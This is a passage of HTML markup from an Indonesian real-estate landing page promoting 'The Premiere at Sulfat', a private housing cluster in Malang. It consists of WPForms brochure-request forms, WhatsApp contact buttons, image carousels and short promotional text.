DOMISILI" aria-errormessage="wpforms-44383-field_4-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="44383"><input type="hidden" name="page_title" value="Luxury Homes | Hunian Private Cluster Exclusive &#8211; The Premiere at Sulfat, Kota Malang | Yvonne Inmax"><input type="hidden" name="page_url" value="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="53025"><input type="hidden" name="wpforms[post_id]" value="53025"><button type="submit" name="wpforms[submit]" id="wpforms-submit-44383" class="wpforms-submit inline-fields" data-alt-text="Sending..." data-submit-text="DOWNLOAD BROCHURE" aria-live="assertive" value="wpforms-submit">DOWNLOAD BROCHURE</button><img loading="lazy" src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-2b1fd0f elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2b1fd0f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dapatkan Penawaran Special</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9e5510f elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="9e5510f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f6c5d1" data-id="6f6c5d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c07723 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-section-height-default" data-id="0c07723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e61478a" data-id="e61478a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-294221d elementor--v-position-bottom elementor--h-position-center elementor-widget elementor-widget-slides" data-id="294221d" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:2000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-6573b60 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-8fd3750 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-a90181f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-ccb33c0 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Exclusive Private Cluster <br>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-5e0815a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Exclusive Private Cluster <br>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-1c91c77 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type AQUA <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-b79b62c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Green Wall Landscaping <br>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-a63784f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-0d2460a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-21b07f2 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-447076f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-b195e65 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-f9eabc4 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-bf98d4a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Type HYBRID <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-983f5c5 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">One Gate System<BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-a577199 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Dramatic Lighting <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div><div class="elementor-repeater-item-9b6a5ca swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Dramatic Gate Lighting <BR>
The Premiere at Sulfat, Kota Malang</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bb6c44c elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="bb6c44c" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;speed&quot;:2000,&quot;autoplay_speed&quot;:2500,&quot;slides_per_view_laptop&quot;:&quot;1&quot;,&quot;slides_per_view_tablet_extra&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;slides_per_view_mobile_extra&quot;:&quot;1&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept sulfat HP terra (0)" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-sulfat-HP-terra-0.webp&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept cluster sulfat HP aqua (0)" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-cluster-sulfat-HP-aqua-0.webp&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept sulfat HP hybrid (0)" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-sulfat-HP-hybrid-0.webp&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de145b1 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="de145b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1483ff6 elementor-widget elementor-widget-heading" data-id="1483ff6" data-element_type="widget" id="formulir-penawaran-spesial-perumahan-malang-the-premier-sm" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:82}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TEMUKAN Hunian Private Cluster Exclusive di Kota Malang IMPIAN ANDA </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bdf12ee elementor-widget elementor-widget-heading" data-id="bdf12ee" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:82}},&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Hunian Private Cluster Exclusive <br> The Premiere at Sulfat</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-889c124 elementor-widget elementor-widget-heading" data-id="889c124" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:82}},&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quality Home and Living Concept </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b4ed29 elementor-widget elementor-widget-text-editor" data-id="7b4ed29" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:75}},&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Strategic Location | Private and Green Cluster | Comfort Designer Home | Modern Interior | Premium High Quality Material|</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b225ca8 elementor-widget elementor-widget-text-editor" data-id="b225ca8" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:51,&quot;end&quot;:65}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dapatkan promo Hunian Private Cluster Malang ini. Brosur, dan info menarik lainnya dengan mengisi form dibawah ini</p>								</div>
				</div>
				<div class="elementor-element elementor-element-76d1637 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-wpforms" data-id="76d1637" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					
<style type="text/css">



body #wpforms-44383 {
		
			}

	




	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:100% ;margin:-30px 0px 0px 0px ;		border-width: 0px;	}

	body #wpforms-44383 .wpforms-submit-container .wpforms-submit:hover, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button:hover {
			}

	body #wpforms-44383 .wpforms-submit-container,
	body #wpforms-44383 .wpforms-field-pagebreak .wpforms-pagebreak-left{
		}









 
	body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
	body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label {
		padding:-20px 0px 0px 0px ;	}


/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
	


		body #wpforms-44383 .wpforms-submit-container .wpforms-submit,body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:86% ;		}     

}

@media only screen and (max-width: 480px){
			body #wpforms-44383 {
		width:100% ;		}       



	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:80% ;font-size:13px ;		}
		body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
		body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label{
		font-size:13px ;		}       

}
/*Option to add custom CSS */



		</style>
		<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-44383"><form id="wpforms-form-44383" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="44383" method="post" enctype="multipart/form-data" action="/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" data-token="cb5c01089049690d2d5060d5b98b4146" data-token-time="1764672588"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-44383-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_1" aria-hidden="false">Nama <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="NAMA LENGKAP" aria-errormessage="wpforms-44383-field_1-error" required></div><div id="wpforms-44383-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_3" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-44383-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="EMAIL" spellcheck="false" aria-errormessage="wpforms-44383-field_3-error" required></div><div id="wpforms-44383-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_4" aria-hidden="false">Kota Domisili <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="KOTA DOMISILI" aria-errormessage="wpforms-44383-field_4-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="44383"><input type="hidden" name="page_title" value="Luxury Homes | Hunian Private Cluster Exclusive &#8211; The Premiere at Sulfat, Kota Malang | Yvonne Inmax"><input type="hidden" name="page_url" value="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="53025"><input type="hidden" name="wpforms[post_id]" value="53025"><button type="submit" name="wpforms[submit]" id="wpforms-submit-44383" class="wpforms-submit inline-fields" data-alt-text="Sending..." data-submit-text="DOWNLOAD BROCHURE" aria-live="assertive" value="wpforms-submit">DOWNLOAD BROCHURE</button><img loading="lazy" src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-7afc5a8 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7afc5a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dapatkan Penawaran Special</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7ec72d7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7ec72d7" data-element_type="widget" id="#formulir-penawaran-spesial-perumahan-malang-the-premier-sm" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ab16114 elementor-widget elementor-widget-spacer" data-id="ab16114" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3a25ff elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3a25ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dde9b2c" data-id="dde9b2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e000a2 elementor-widget elementor-widget-heading" data-id="2e000a2" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:46,&quot;end&quot;:54}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HUNIAN PRIVATE CLUSTER EXCLUSIVE DI KOTA MALANG : <BR>
THE PREMIERE AT SULFAT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-94225ac elementor-widget elementor-widget-text-editor" data-id="94225ac" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:46,&quot;end&quot;:54}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Woodland Group adalah pengembang properti terpercaya di Malang dan kota Batu dengan brand “The Premiere”, yang menawarkan layanan arsitektur, perencanaan, dan desain interior yang komprehensif. <a style="font-size: var( --e-global-typography-1492a87-font-size ); font-weight: var( --e-global-typography-1492a87-font-weight ); letter-spacing: var( --e-global-typography-1492a87-letter-spacing ); word-spacing: var( --e-global-typography-1492a87-word-spacing ); background-color: #ffffff;" href="https://thepremiere.co.id/the-premiere-at-ks-tubun-inmax/" rel="noopener">Lihat lokasi  lainnya</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2291e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2291e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cd4651" data-id="2cd4651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31b0de0 elementor-widget elementor-widget-menu-anchor" data-id="31b0de0" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="promosulfat"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ac2802 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5ac2802" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
